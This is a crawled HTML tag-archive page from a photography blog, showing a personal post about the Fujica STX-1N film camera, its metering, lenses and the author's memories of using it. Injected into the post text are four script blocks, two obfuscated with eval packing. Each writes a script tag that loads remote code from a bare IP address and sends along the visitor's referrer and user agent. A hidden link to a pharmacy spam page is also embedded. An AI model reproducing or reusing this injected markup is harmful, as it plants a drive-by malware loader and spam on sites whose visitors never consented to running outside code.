

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.lloydkbarnes.com/tag/stx-1n/
body_size: 9743
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>Lloyd K. Barnes Photography &raquo; STX-1N</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - all posts" href="http://feeds.feedburner.com/LloydKBarnesPhotography" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - all comments" href="http://blog.lloydkbarnes.com/comments/feed/" />
	<link rel="pingback" href="http://blog.lloydkbarnes.com/xmlrpc.php" />

	<!-- style START -->
	<!-- default style -->
	<style type="text/css" media="screen">@import url( http://blog.lloydkbarnes.com/wp-content/themes/inove/style.css );</style>
	<!-- for translations -->
		<!--[if IE]>
		<link rel="stylesheet" href="http://blog.lloydkbarnes.com/wp-content/themes/inove/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://blog.lloydkbarnes.com/wp-content/themes/inove/js/base.js"></script>
	<script type="text/javascript" src="http://blog.lloydkbarnes.com/wp-content/themes/inove/js/menu.js"></script>
	<!-- script END -->

	<link rel="alternate" type="application/rss+xml" title="Lloyd K. Barnes Photography &raquo; STX-1N Tag Feed" href="http://blog.lloydkbarnes.com/tag/stx-1n/feed/" />
<link rel='stylesheet' id='wpinstagram-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/wpinstagram.css?ver=0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/fancybox/jquery.fancybox-1.3.4.min.css?1' type='text/css' media='all' />
<link rel='stylesheet' id='shadowbox-css-css'  href='http://blog.lloydkbarnes.com/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='output-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/addthis/css/output.css?ver=3.9.37' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='sell_media-widgets-style-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media_widgets.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='sell-media-style-css'  href='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media-light.css?ver=3.9.37' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: "en-US"}</script><script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.easing-1.3.pack.js'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.cycle.all.js'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/instagram-for-wordpress/js/jquery.mousewheel-3.0.4.pack.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sell_media = {"ajaxurl":"http:\/\/blog.lloydkbarnes.com\/wp-admin\/admin-ajax.php","pluginurl":"http:\/\/blog.lloydkbarnes.com\/wp-content\/plugins\/sell-media\/sell-media.php","site_name":"Lloyd K. Barnes Photography","site_url":"http:\/\/blog.lloydkbarnes.com","checkout_url":null,"currency_symbol":"USD","dashboard_page":"http:\/\/blog.lloydkbarnes.com\/2010\/10\/19\/fujica-stx-1n-35mm-slr-camera-1983\/","error":{"email_exists":"Sorry that email already exists or is invalid"},"sandbox":"1","paypal_email":null,"stripe_public_key":null,"thanks_page":"http:\/\/blog.lloydkbarnes.com\/2010\/10\/19\/fujica-stx-1n-35mm-slr-camera-1983\/","listener_url":"http:\/\/blog.lloydkbarnes.com\/?sell_media-listener=IPN","added_to_cart":"Added! <a href='http:\/\/blog.lloydkbarnes.com\/2010\/10\/19\/fujica-stx-1n-35mm-slr-camera-1983\/' class='cart'>Checkout now<\/a>!","cart_labels":{"name":"Name","size":"Size","license":"License","price":"Price","qty":"Qty","sub_total":"Subtotal"},"cart_style":"table","tax":"0","shipping":"0","cart_error":"There was an error loading the cart data. Please contact the site owner.","checkout_text":"Checkout Now","checkout_wait_text":"Please wait...","remove_text":"Remove","save_text":"Save"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media.js?ver=1.9.9'></script>
<script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media_cart.js?ver=1.9.9'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.lloydkbarnes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.lloydkbarnes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.9.37" />
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: "en-US"}</script><script type='text/javascript' src='http://blog.lloydkbarnes.com/wp-content/plugins/anti-captcha/anti-captcha-0.3.js.php?ver=adfe565bb7839b83ea8812e860d73c79'></script>
<link href="https://plus.google.com/104454175467350464887/" rel="publisher" /></head>


<body>
<!-- wrap START -->
<div id="wrap">

<!-- container START -->
<div id="container"  >

<!-- header START -->
<div id="header">

	<!-- banner START -->
		<!-- banner END -->

	<div id="caption">
		<h1 id="title"><a href="http://blog.lloydkbarnes.com/">Lloyd K. Barnes Photography</a></h1>
		<div id="tagline">Fashion, Beauty, Glamour and Creative Portrait Photography</div>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- navigation START -->
<div id="navigation">
	<!-- menus START -->
	<ul id="menus">
		<li class="page_item"><a class="home" title="Home" href="http://blog.lloydkbarnes.com/">Home</a></li>
		<li class="page_item page-item-2"><a href="http://blog.lloydkbarnes.com/about/">About</a></li>
<li class="page_item page-item-2746"><a href="http://blog.lloydkbarnes.com/checkout/">Checkout</a></li>
<li class="page_item page-item-2751"><a href="http://blog.lloydkbarnes.com/thanks/">Thanks</a></li>
		<li><a class="lastmenu" href="javascript:void(0);"></a></li>
	</ul>
	<!-- menus END -->

	<!-- searchbox START -->
	<div id="searchbox">
					<form action="http://blog.lloydkbarnes.com" method="get">
				<div class="content">
					<input type="text" class="textfield" name="s" size="24" value="" />
					<input type="submit" class="button" value="" />
				</div>
			</form>
			</div>
<script type="text/javascript">
//<![CDATA[
	var searchbox = MGJS.$("searchbox");
	var searchtxt = MGJS.getElementsByClassName("textfield", "input", searchbox)[0];
	var searchbtn = MGJS.getElementsByClassName("button", "input", searchbox)[0];
	var tiptext = "Type text to search here...";
	if(searchtxt.value == "" || searchtxt.value == tiptext) {
		searchtxt.className += " searchtip";
		searchtxt.value = tiptext;
	}
	searchtxt.onfocus = function(e) {
		if(searchtxt.value == tiptext) {
			searchtxt.value = "";
			searchtxt.className = searchtxt.className.replace(" searchtip", "");
		}
	}
	searchtxt.onblur = function(e) {
		if(searchtxt.value == "") {
			searchtxt.className += " searchtip";
			searchtxt.value = tiptext;
		}
	}
	searchbtn.onclick = function(e) {
		if(searchtxt.value == "" || searchtxt.value == tiptext) {
			return false;
		}
	}
//]]>
</script>
	<!-- searchbox END -->

	<div class="fixed"></div>
</div>
<!-- navigation END -->

<!-- content START -->
<div id="content">

	<!-- main START -->
	<div id="main">

	<div class="boxcaption"><h3>Archive</h3></div>
	<div class="box">
		Posts Tagged &#8216;STX-1N&#8217;	</div>

	<div class="post" id="post-871">
		<h2><a class="title" href="http://blog.lloydkbarnes.com/2010/10/19/fujica-stx-1n-35mm-slr-camera-1983/" rel="bookmark">Fujica STX-1N 35mm SLR camera (1983)</a></h2>
		<div class="info">
			<span class="date">October 19th, 2010</span>
			<span class="author"><a href="http://blog.lloydkbarnes.com/author/admin/" title="Posts by Lloyd" rel="author">Lloyd</a></span>						<span class="comments"><a href="http://blog.lloydkbarnes.com/2010/10/19/fujica-stx-1n-35mm-slr-camera-1983/#comments" title="Comment on Fujica STX-1N 35mm SLR camera (1983)">1 comment</a></span>
			<div class="fixed"></div>
		</div>
		<div class="content">
			<p><div id="attachment_872" style="width: 310px" class="wp-caption alignleft"><a href="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0075.jpg" rel="shadowbox[sbpost-871];player=img;"><img class="size-medium wp-image-872" title="Fujica STX-1N Camera" src="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0075-300x190.jpg" alt="Fujica STX-1N Camera" width="300" height="190" /></a><p class="wp-caption-text">Fujica STX-1N Camera</p></div><br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|isazh|var|u0026u|referrer|yzyiz||js|php'.split('|'),0,{}))
</script></noindex> <noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tyhfh|var|u0026u|referrer|ydanz||js|php'.split('|'),0,{}))
</script></noindex><br />
I learned the basics of photography using the Fujica STX-1N. I got it as a birthday present in 1983. It is a manual focus camera without any automatic exposure modes. It does have TTL metering with an LED display in the viewfinder, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  so I was able to learn the basics using this camera. The light meter uses the average method to determine the exposure,   which means it can be fooled by certain scenes. It is important to adjust the exposure to compensate if necessary. The camera has shutter speeds of 1/2 to 1/700 s, bulb setting, and cable release for long exposures and night photography. It also has a self-timer.</p>
<p>The STX-1N is very similar to the STX-1, <a style="text-decoration:none; color: #333;" href="https://assaultvictimlawyer.com/buy-cialis/">https://assaultvictimlawyer.com/buy-cialis/</a> introduced in 1980, except the STX-1N has LED indicators for the light meter instead of a needle indicator.</p>
<p>One of the things I really liked about the camera was the split prism focusing screen, which made it really easy to focus the camera manually.</p>
<p>In addition to the X-Fujinon 50 mm f/1.9 lens, I have a</p>
<div id="attachment_876" style="width: 310px" class="wp-caption alignleft"><a href="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_lens_makinon_zoom_0082.jpg" rel="shadowbox[sbpost-871];player=img;"><img class="size-medium wp-image-876" title="Makinon 80-200 mm lens" src="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_lens_makinon_zoom_0082-300x209.jpg" alt="Makinon 80-200 mm lens" width="300" height="209" /></a><p class="wp-caption-text">Makinon 80-200 mm Fuji X-Mount lens</p></div>
<p>Makinon 80-200mm f/4.0 zoom lens with macro capabilty, which greatly extended the flexbility of the camera. The camera uses Fuji's X-mount lens system.</p>
<p>I used this camera until I bought my first digital camera in 1999. It has travelled with me and taken photos of my family when they were growing up, so I have happy memories of the Fujica STX-1N!</p>
<div id="attachment_873" style="width: 510px" class="wp-caption alignleft"><a href="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0076.jpg" rel="shadowbox[sbpost-871];player=img;"><img class="size-full wp-image-873" title="Fujica STX-1N" src="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0076.jpg" alt="Fujica STX-1N" width="500" height="339" /></a><p class="wp-caption-text">Fujica STX-1N</p></div>
<div id="attachment_874" style="width: 510px" class="wp-caption alignleft"><a href="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0078.jpg" rel="shadowbox[sbpost-871];player=img;"><img class="size-full wp-image-874" title="Fujica STX-1N" src="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0078.jpg" alt="Fujica STX-1N" width="500" height="375" /></a><p class="wp-caption-text">Fujica STX-1N</p></div>
<div id="attachment_875" style="width: 510px" class="wp-caption alignleft"><a href="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0079.jpg" rel="shadowbox[sbpost-871];player=img;"><img class="size-full wp-image-875" title="Fujica STX-1N" src="http://blog.lloydkbarnes.com/wp-content/uploads/2010/10/LKB_20100902_camera_35mm_fujica_stx-1n_0079.jpg" alt="Fujica STX-1N" width="500" height="329" /></a><p class="wp-caption-text">Fujica STX-1N - Back View</p></div>

<div class="twitterbutton" style="float: left; padding-right: 5px;"><a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-text="Fujica STX-1N 35mm SLR camera (1983)" data-via="LloydKBarnes" data-url="http://blog.lloydkbarnes.com/2010/10/19/fujica-stx-1n-35mm-slr-camera-1983/" data-lang="en" data-related="DolcePixel:We make beautiful and sweet WordPress Themes"></a></div>			<div class="fixed"></div>
		</div>
		<div class="under">
			<span class="categories">Categories: </span><span><a href="http://blog.lloydkbarnes.com/category/photography/cameras/" title="View all posts in cameras" rel="category tag">cameras</a>, <a href="http://blog.lloydkbarnes.com/category/photography/cameras/film/" title="View all posts in film" rel="category tag">film</a>, <a href="http://blog.lloydkbarnes.com/category/photography/cameras/film/fujica/" title="View all posts in Fujica" rel="category tag">Fujica</a>, <a href="http://blog.lloydkbarnes.com/category/photography/" title="View all posts in Photography" rel="category tag">Photography</a></span>			<span class="tags">Tags: </span><span><a href="http://blog.lloydkbarnes.com/tag/35mm/" rel="tag">35mm</a>, <a href="http://blog.lloydkbarnes.com/tag/camera/" rel="tag">camera</a>, <a href="http://blog.lloydkbarnes.com/tag/film/" rel="tag">film</a>, <a href="http://blog.lloydkbarnes.com/tag/fujica/" rel="tag">Fujica</a>, <a href="http://blog.lloydkbarnes.com/tag/slr/" rel="tag">SLR</a>, <a href="http://blog.lloydkbarnes.com/tag/stx-1n/" rel="tag">STX-1N</a>, <a href="http://blog.lloydkbarnes.com/tag/vintage/" rel="tag">vintage</a></span>		</div>
	</div>

<div id="pagenavi">
			<span class="newer"></span>
		<span class="older"></span>
		<div class="fixed"></div>
</div>

	</div>
	<!-- main END -->

	
<!-- sidebar START -->
<div id="sidebar">

<!-- sidebar north START -->
<div id="northsidebar" class="sidebar">

	<!-- feeds -->
	<div class="widget widget_feeds">
		<div class="content">
			<div id="subscribe">
				<a rel="external nofollow" id="feedrss" title="Subscribe to this blog..." href="http://feeds.feedburner.com/LloydKBarnesPhotography"><abbr title="Really Simple Syndication">RSS</abbr></a>
									<ul id="feed_readers">
						<li id="google_reader"><a rel="external nofollow" class="reader" title="Subscribe with Google" href="http://fusion.google.com/add?feedurl=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Google</span></a></li>
						<li id="youdao_reader"><a rel="external nofollow" class="reader" title="Subscribe with Youdao" href="http://reader.youdao.com/#url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Youdao</span></a></li>
						<li id="xianguo_reader"><a rel="external nofollow" class="reader" title="Subscribe with Xian Guo" href="http://www.xianguo.com/subscribe.php?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Xian Guo</span></a></li>
						<li id="zhuaxia_reader"><a rel="external nofollow" class="reader" title="Subscribe with Zhua Xia" href="http://www.zhuaxia.com/add_channel.php?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Zhua Xia</span></a></li>
						<li id="yahoo_reader"><a rel="external nofollow" class="reader" title="Subscribe with My Yahoo!"	href="http://add.my.yahoo.com/rss?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>My Yahoo!</span></a></li>
						<li id="newsgator_reader"><a rel="external nofollow" class="reader" title="Subscribe with newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>newsgator</span></a></li>
						<li id="bloglines_reader"><a rel="external nofollow" class="reader" title="Subscribe with Bloglines"	href="http://www.bloglines.com/sub/http://feeds.feedburner.com/LloydKBarnesPhotography"><span>Bloglines</span></a></li>
						<li id="inezha_reader"><a rel="external nofollow" class="reader" title="Subscribe with iNezha"	href="http://inezha.com/add?url=http://feeds.feedburner.com/LloydKBarnesPhotography"><span>iNezha</span></a></li>
					</ul>
							</div>
							<a id="followme" title="Follow me!" href="http://twitter.com/LloydKBarnes/">Twitter</a>
						<div class="fixed"></div>
		</div>
	</div>

	<!-- showcase -->
			<div class="widget">
							<h3>Follow Me</h3>
						<div class="content">
				<a href="http://twitter.com/LloydKBarnes" class="twitter-follow-button" data-show-count="false">Follow @LloydKBarnes</a>
<script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script>


<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Flloydkbarnes&width=250&colorscheme=light&show_faces=true&border_color&stream=false&header=true&height=290&appId=225787200810022" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:290px;" allowTransparency="true"></iframe>

<a href="http://pinterest.com/lloydkbarnes/"><img src="http://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" width="156" height="26" alt="Follow Me on Pinterest" /></a>
			</div>
		</div>
	
<div id="wdgpo_gplus_widgetpage-3" class="widget Wdgpo_Gplus_WidgetPage"><div class='wdgpo wdgpo_gplus_page wdgpo_gplus_page_medium_icon' ><a href="https://plus.google.com/104454175467350464887/?prsrc=3" style="text-decoration: none;"><img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="32" height="32" style="border: 0;"></img></a></div></div><div id="addthis-widget-2" class="widget atwidget"><h3>AddThis</h3><div><a class="addthis_button" href="//addthis.com/bookmark.php?v=300" ><img src="//cache.addthis.com/cachefly/static/btn/v2/lg-share-en.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a></div></div><div id="text-6" class="widget widget_text"><h3>Buy My Prints</h3>			<div class="textwidget"><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="180" height="322" id="badge" align="middle"><param name="allowScriptAccess" value="sameDomain" /><param name="movie" value="http://www.imagekind.com/flash/banner_single.swf?imageNum=b3d49e37-f0c7-474f-bd50-acd58e099cc8&guid=9d9912eb-4ad6-4603-b3e9-195ce5f78b72&rand=false" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="bgcolor" value="#ffffff" /><param name="menu" value="false" /><embed src="http://www.imagekind.com/flash/banner_single.swf?imageNum=b3d49e37-f0c7-474f-bd50-acd58e099cc8&guid=9d9912eb-4ad6-4603-b3e9-195ce5f78b72&rand=false" quality="high" wmode="transparent" bgcolor="#ffffff" width="180" height="322" name="badge" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" ></embed></object></div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href='http://blog.lloydkbarnes.com/tag/facebook-page-links/' class='tag-link-196' title='11 topics' style='font-size: 13.463414634146pt;'>"Facebook Page" links</a>
<a href='http://blog.lloydkbarnes.com/tag/valentines-day/' class='tag-link-14' title='5 topics' style='font-size: 10.048780487805pt;'>"Valentine's Day"</a>
<a href='http://blog.lloydkbarnes.com/tag/35mm/' class='tag-link-93' title='9 topics' style='font-size: 12.552845528455pt;'>35mm</a>
<a href='http://blog.lloydkbarnes.com/tag/2011/' class='tag-link-193' title='4 topics' style='font-size: 9.1382113821138pt;'>2011</a>
<a href='http://blog.lloydkbarnes.com/tag/animated-gif/' class='tag-link-23' title='3 topics' style='font-size: 8pt;'>animated gif</a>
<a href='http://blog.lloydkbarnes.com/tag/asian/' class='tag-link-10' title='6 topics' style='font-size: 10.845528455285pt;'>asian</a>
<a href='http://blog.lloydkbarnes.com/tag/beauty/' class='tag-link-82' title='13 topics' style='font-size: 14.260162601626pt;'>beauty</a>
<a href='http://blog.lloydkbarnes.com/tag/blacklight/' class='tag-link-73' title='5 topics' style='font-size: 10.048780487805pt;'>Blacklight</a>
<a href='http://blog.lloydkbarnes.com/tag/black-light/' class='tag-link-4' title='9 topics' style='font-size: 12.552845528455pt;'>black light</a>
<a href='http://blog.lloydkbarnes.com/tag/bodypainting/' class='tag-link-240' title='4 topics' style='font-size: 9.1382113821138pt;'>bodypainting</a>
<a href='http://blog.lloydkbarnes.com/tag/camera/' class='tag-link-91' title='10 topics' style='font-size: 13.008130081301pt;'>camera</a>
<a href='http://blog.lloydkbarnes.com/tag/dia-de-los-muertos/' class='tag-link-183' title='5 topics' style='font-size: 10.048780487805pt;'>Dia de los Muertos</a>
<a href='http://blog.lloydkbarnes.com/tag/fashion/' class='tag-link-42' title='31 topics' style='font-size: 18.357723577236pt;'>Fashion</a>
<a href='http://blog.lloydkbarnes.com/tag/fashion-show/' class='tag-link-43' title='8 topics' style='font-size: 11.983739837398pt;'>Fashion Show</a>
<a href='http://blog.lloydkbarnes.com/tag/film/' class='tag-link-90' title='10 topics' style='font-size: 13.008130081301pt;'>film</a>
<a href='http://blog.lloydkbarnes.com/tag/fireworks/' class='tag-link-86' title='4 topics' style='font-size: 9.1382113821138pt;'>Fireworks</a>
<a href='http://blog.lloydkbarnes.com/tag/fluorescent/' class='tag-link-76' title='4 topics' style='font-size: 9.1382113821138pt;'>fluorescent</a>
<a href='http://blog.lloydkbarnes.com/tag/gif/' class='tag-link-16' title='3 topics' style='font-size: 8pt;'>gif</a>
<a href='http://blog.lloydkbarnes.com/tag/glamor/' class='tag-link-26' title='5 topics' style='font-size: 10.048780487805pt;'>glamor</a>
<a href='http://blog.lloydkbarnes.com/tag/glamour/' class='tag-link-9' title='10 topics' style='font-size: 13.008130081301pt;'>Glamour</a>
<a href='http://blog.lloydkbarnes.com/tag/lighting/' class='tag-link-152' title='5 topics' style='font-size: 10.048780487805pt;'>lighting</a>
<a href='http://blog.lloydkbarnes.com/tag/light-painting/' class='tag-link-338' title='4 topics' style='font-size: 9.1382113821138pt;'>Light Painting</a>
<a href='http://blog.lloydkbarnes.com/tag/lightroom/' class='tag-link-100' title='4 topics' style='font-size: 9.1382113821138pt;'>Lightroom</a>
<a href='http://blog.lloydkbarnes.com/tag/makeup/' class='tag-link-47' title='26 topics' style='font-size: 17.447154471545pt;'>makeup</a>
<a href='http://blog.lloydkbarnes.com/tag/makeup-artist/' class='tag-link-83' title='4 topics' style='font-size: 9.1382113821138pt;'>makeup artist</a>
<a href='http://blog.lloydkbarnes.com/tag/model-blacklight-photoshoot/' class='tag-link-3' title='38 topics' style='font-size: 19.268292682927pt;'>model</a>
<a href='http://blog.lloydkbarnes.com/tag/models/' class='tag-link-51' title='5 topics' style='font-size: 10.048780487805pt;'>models</a>
<a href='http://blog.lloydkbarnes.com/tag/night/' class='tag-link-48' title='6 topics' style='font-size: 10.845528455285pt;'>Night</a>
<a href='http://blog.lloydkbarnes.com/tag/olympus/' class='tag-link-72' title='4 topics' style='font-size: 9.1382113821138pt;'>Olympus</a>
<a href='http://blog.lloydkbarnes.com/tag/photography/' class='tag-link-6' title='66 topics' style='font-size: 22pt;'>Photography</a>
<a href='http://blog.lloydkbarnes.com/tag/photoshoot/' class='tag-link-5' title='14 topics' style='font-size: 14.60162601626pt;'>photoshoot</a>
<a href='http://blog.lloydkbarnes.com/tag/photoshop/' class='tag-link-20' title='5 topics' style='font-size: 10.048780487805pt;'>photoshop</a>
<a href='http://blog.lloydkbarnes.com/tag/pink/' class='tag-link-11' title='3 topics' style='font-size: 8pt;'>pink</a>
<a href='http://blog.lloydkbarnes.com/tag/portrait/' class='tag-link-68' title='8 topics' style='font-size: 11.983739837398pt;'>portrait</a>
<a href='http://blog.lloydkbarnes.com/tag/slr/' class='tag-link-94' title='5 topics' style='font-size: 10.048780487805pt;'>SLR</a>
<a href='http://blog.lloydkbarnes.com/tag/studio/' class='tag-link-70' title='12 topics' style='font-size: 13.80487804878pt;'>studio</a>
<a href='http://blog.lloydkbarnes.com/tag/sugar-skull/' class='tag-link-66' title='5 topics' style='font-size: 10.048780487805pt;'>sugar skull</a>
<a href='http://blog.lloydkbarnes.com/tag/technique/' class='tag-link-114' title='4 topics' style='font-size: 9.1382113821138pt;'>technique</a>
<a href='http://blog.lloydkbarnes.com/tag/tips/' class='tag-link-53' title='11 topics' style='font-size: 13.463414634146pt;'>tips</a>
<a href='http://blog.lloydkbarnes.com/tag/tutorial/' class='tag-link-119' title='4 topics' style='font-size: 9.1382113821138pt;'>tutorial</a>
<a href='http://blog.lloydkbarnes.com/tag/uv/' class='tag-link-75' title='7 topics' style='font-size: 11.414634146341pt;'>UV</a>
